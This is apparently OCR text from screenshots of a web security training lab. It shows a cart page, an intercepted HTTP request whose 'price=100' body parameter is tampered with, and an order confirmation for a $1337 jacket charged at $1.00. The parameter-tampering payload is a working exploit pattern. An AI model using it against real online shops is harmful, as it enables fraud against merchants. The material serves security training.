 Name Price Quantity
Lightweight "l33t" Leather Jacket $1.00 - 1 + Remove
Coupon:
Apply
Total: $1.00
Place order
6 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="100",
"CocCoc";v="100"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
10 Origin :
https://acff1fe41e099bacc04984a9008d0038.web-security-academy.
net
11 Content-Type : application/x-www-form-urlencoded
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.136
Safari/537.36
13 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer :
https://acff1fe41e099bacc04984a9008d0038.web-security-academy.
net/product?productId=1
19 Accept-Encoding : gzip, deflate
20 Accept-Language :
vi-VN,vi;q=0.9,fr-FR;q=0.8,fr;q=0.7,en-US;q=0.6,en;q=0.5
21 Connection : close
22
23 productId =1&redir=PRODUCT&quantity=1&price=100
Your order is on its way!
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 1
Total: $1.00